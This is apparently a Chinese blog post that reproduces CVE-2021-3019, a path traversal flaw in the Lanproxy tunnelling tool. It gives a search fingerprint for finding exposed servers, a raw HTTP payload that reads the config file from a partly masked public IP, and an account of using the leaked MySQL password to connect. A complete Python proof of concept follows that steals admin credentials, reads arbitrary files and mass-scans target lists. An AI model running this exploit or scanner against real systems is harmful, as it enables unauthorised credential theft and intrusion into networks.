一、概述
Lanproxy内网穿透工具,支持tcp流量转发,可支持任何tcp上层协议(访问内网网站、本地支付接口调试、ssh访问、远程桌面等等)今天给大家带来的是
Lanproxy 遍历漏洞 (CVE-2021-3019)通过../绕过读取任意文件。

该漏洞允许读取/../conf/config.properties来获取到内部网连接的账户密码。
二、漏洞复现
header="Server: LPS-0.1"
payload:
GET /../conf/config.properties HTTP/1.1
Host: 47.111.00.00:8090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1




HH读取到了MySQL密码,成功连接,不做深入分析。
完!
三、POC代码
#coding:utf8
import sys
import argparse
import os
from urllib import request
from urllib import error
headers = {
'User-Agent': "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/82.0.4080.0 Safari/537.36 Edg/82.0.453.0"
}
def readConf(url):
config = [
'config.server.bind',
'config.server.port',
'config.admin.username',
'config.admin.password'
]
path = "/../conf/config.properties"
confUrl = url + path
r = request.Request(confUrl, headers=headers)
try:
with request.urlopen(r,timeout=10) as resp:
confContent = resp.read().decode('utf-8')
for i in config:
if i not in confContent:
print("[-]" + url + " is not vulnerable.")
return 'Bye :('
print("[+]" + url + "is vulnerable! :)")
return confContent
except ConnectionResetError:
print("[-]" + url + "Connection is reset by peer")
except error.HTTPError as e:
print("[-]" + url + e.code + e.reason)
except error.URLError as e:
print("[-]" + url + e.code + e.reason)
except:
print("[-]" + url + "is not vulnerable")
return 0
def readOtherFile(url, path):
"""
读取任意文件
"""
jumpSym = "/../../../../../../../../.."
fullUrl = url + jumpSym + path
r = request.Request(fullUrl, headers=headers)
with request.urlopen(r, timeout=10) as resp:
fileContent = resp.read().decode('utf-8')
print(fileContent)
def run(url, path="/../conf/config.properties"):
if os.path.isfile(url) == False:
url = 'http://' + url.replace('http://', '').replace('/','')
if path == "/../conf/config.properties":
print(readConf(url))
else:
if readConf(url) not in [0, 'Bye :(']:
readOtherFile(url,path)
else:
urls = []
with open(url) as target:
urls = target.read().splitlines()
for url in urls:
url = 'http://' + url.replace('http://', '').replace('/','')
if readConf(url) not in [0, 'Bye :(']:
with open("sucess.txt", "a+") as f:
f.write(url + "
")
f.close()
def main():
parser = argparse.ArgumentParser(description="CVE-2021-3019 lanproxy arbitrary file read vulnerability detection POC")
parser.add_argument('-u', '--url', type=str,help="test a single website")
parser.add_argument('-r', '--read', type=str,help="this parameter is followed by the file name to be read, the configuration file is read by default")
parser.add_argument('-f', '--file', type=str,help="perform vulnerability checks on multiple websites in a file, and the vulnerable websites will be output to the success.txt file")
args = parser.parse_args()
if len(sys.argv) <= 1:
parser.print_help()
elif sys.argv[1] in ['-u', '--url']:
if len(sys.argv) == 3:
run(args.url)
elif len(sys.argv) == 5:
run(args.url, args.read)
elif sys.argv[1] in ['-f', '--file']:
run(args.file)
if __name__ == "__main__":
main()